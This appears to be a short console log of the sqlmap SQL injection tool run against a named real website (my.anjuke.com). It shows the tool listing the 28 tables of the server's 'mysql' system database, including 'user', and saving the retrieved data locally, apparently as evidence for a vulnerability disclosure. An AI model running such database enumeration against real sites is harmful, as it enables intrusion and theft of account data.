 C:\windows\system32\cmd.exe
[09:14:02] [INFO] retrieved: time_zone_transition
[09:14:23] [INFO] retrieved: time_zone_transition_type
[09:14:40] [INFO] retrieved: user
Database: mysql
[28 tables]
+---------------------------+
| user |
| columns_priv |
| db |
| event |
| func |
| general_log |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| innodb_index_stats |
| innodb_table_stats |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| servers |
| slave_master_info |
| slave_relay_log_info |
| slave_worker_info |
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------+
[09:14:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 916 times
[09:14:52] [INFO] fetched data logged to text files under 'C:\Users\per1sh\.sqlm
ap\output\my.anjuke.com'
www.wooyun.org
[*] shutting down at 09:14:52